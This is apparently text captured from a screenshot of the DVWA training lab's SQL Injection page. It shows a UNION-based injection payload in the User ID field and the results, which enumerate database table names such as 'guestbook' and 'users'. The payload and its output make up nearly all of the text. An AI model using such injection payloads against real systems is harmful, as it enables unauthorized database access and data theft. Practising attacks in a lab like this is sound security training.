 Vulnerability: SQL Injection
User ID:
Submit
ID: 2' union SELECT table_name,2 FROM information_schema.tables WHERE table_schema = 'dvwa' -- '
First name: Gordon
Surname: Brown
ID: 2' union SELECT table_name,2 FROM information_schema.tables WHERE table_schema = 'dvwa' -- '
First name: guestbook
Surname: 2
ID: 2' union SELECT table_name,2 FROM information_schema.tables WHERE table_schema = 'dvwa' -- '
First name: users
Surname: 2